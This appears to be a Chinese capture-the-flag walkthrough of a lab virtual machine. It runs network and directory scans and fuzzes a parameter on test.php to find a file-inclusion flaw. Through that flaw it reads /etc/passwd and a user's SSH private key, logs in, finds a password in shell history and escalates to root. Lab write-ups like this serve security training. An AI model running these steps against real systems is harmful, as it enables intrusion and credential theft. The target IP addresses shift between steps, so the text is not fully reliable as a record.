

?將靶機按照圖中連接方式打開,fall在virtualBox中打開

?信息收集

?信息收集

?掃描得ip

arp-scan -l

?掃描端口

nmap -A -T4 -sV -p-

?掃描目錄

gobuster dir -u http://192.168.117.160 -x php,txt,html -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

?一個一個試了后,在test.php發現提示缺少參數

?使用wfuzz爆破參數

?使用wfuzz爆破參數

wfuzz -u "http://192.168.56.101/test.php?FUZZ" -w /usr/share/wfuzz/wordlist/general/big.txt --hh 80?

掃出來了一個file參數給file參數傳一個"/etc/passwd",發現正常回顯了,是文件包含漏洞.并且在這個passwd文件里還發現了一個qiu用戶

http://192.168.2.128/test.php?file=/etc/passwd



?嘗試利用文件包含來把qiu的ssh私鑰顯示出來,并且試著導出這個私鑰文件

curl http://192.168.56.101/test.php?file=/home/qiu/.ssh/id_rsa > sa

?

?因為openssh的安全性,密鑰文件權限需要給600才能夠正常使用

?chmod 600 sa

?

?ls -al

?顯示可以運行

?

?使用私鑰登錄qiu用戶

?

?查看.bash_history歷史記錄文件

?發現密碼"remarkablyawesomE",用"sudo -l"看一下權限?

圖中密碼輸入沒顯示出來,發現密碼正確,并且擁有全部的sudo權限

?用"sudo su"命令提權

查看flag文件?

cat ~/remarks.txt

?

)

)

Apache ECharts+數據統計)